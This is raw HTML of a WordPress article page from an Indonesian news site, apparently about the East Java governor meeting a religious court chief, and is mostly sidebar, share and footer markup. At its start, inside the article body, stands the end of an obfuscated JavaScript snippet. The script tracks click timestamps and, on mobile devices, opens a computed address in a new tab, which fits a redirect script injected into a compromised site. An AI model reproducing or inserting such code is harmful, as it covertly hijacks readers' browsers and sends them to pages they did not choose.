_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-khofifah-sambut-valen-runner-up-dangdut-academy-2025-di-grahadi/">Gubernur Khofifah Sambut Valen, Runner Up Dangdut Academy 2025, di Grahadi</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-02T18:42:27+07:00" title="2/01/2026">2/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="367" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0029-e1767354131706.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Khofifah Sambut Valen, Runner Up Dangdut Academy 2025, di Grahadi" />
                </div>
                </div>
                </div></div></p></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/gubernur-jawa-timur/" rel="tag">Gubernur Jawa Timur</a> <a href="https://www.transnews.co.id/tag/khofifah-indar-parawansa/" rel="tag">Khofifah Indar Parawansa</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;desciption=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/antisipasi-lonjakan-mudik-kai-daop-8-surabaya-jual-tiket-lebaran-mulai-25-januari/" rel="bookmark" title="Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari">

<div class="related-post-text-wrap">
	<h2>Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari</h2>
	<p class="tanggal-related-post">23 Januari 2026 -  20:36	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-e1769175345934-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/peringatan-isra-mikraj-2026-di-islamic-center-gus-kautsar-tekankan-iman-harus-berdampak-sosial/" rel="bookmark" title="Peringatan Isra Mikraj 2026 di Islamic Center,   Gus Kautsar Tekankan Iman Harus Berdampak Sosial ">

<div class="related-post-text-wrap">
	<h2>Peringatan Isra Mikraj 2026 di Islamic Center,   Gus Kautsar Tekankan Iman Harus Berdampak Sosial </h2>
	<p class="tanggal-related-post">20 Januari 2026 -  17:58	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Peringatan Isra Mikraj 2026 di Islamic Center,  Gus Kautsar Tekankan Iman Harus Berdampak Sosial " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-e1768906672112-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bupati-subandi-hadiri-haul-masyayikh-al-khoziny-doakan-syuhada-dan-perkuat-ukhuwah-di-sidoarjo/" rel="bookmark" title="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo ">

<div class="related-post-text-wrap">
	<h2>Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  19:28	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-e1768739334844-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/sidoarjo-berduka-dua-praja-ipdn-meninggal-saat-jalani-tugas-akhir/" rel="bookmark" title="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir">

<div class="related-post-text-wrap">
	<h2>Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir</h2>
	<p class="tanggal-related-post">16 Januari 2026 -  22:27	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-e1768577190601-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DAERAH</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"31","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gelar-friday-market-di-djp-bri-bo-jakarta-gatot-subroto-berikan-promo-spesial-kpr-dan-briguna/">Gelar Friday Market di DJP, BRI BO Jakarta Gatot Subroto Berikan Promo Spesial KPR dan BRIguna</a><p class="waktu">Rabu, 21 Januari 2026 -  18:47 WIB | 18:47 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bahas-agenda-sosial-dan-kebebasan-pers-panitia-munas-swi-2026-audiensi-dengan-wakil-bupati-boyolali/">Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali</a><p class="waktu">Rabu, 21 Januari 2026 -  17:14 WIB | 17:14 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-uit-jbb-dorong-keandalan-listrik-untuk-industri-ban-di-banten/">PLN UIT JBB Dorong Keandalan Listrik untuk Industri Ban di Banten</a><p class="waktu">Rabu, 21 Januari 2026 -  09:56 WIB | 09:56 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
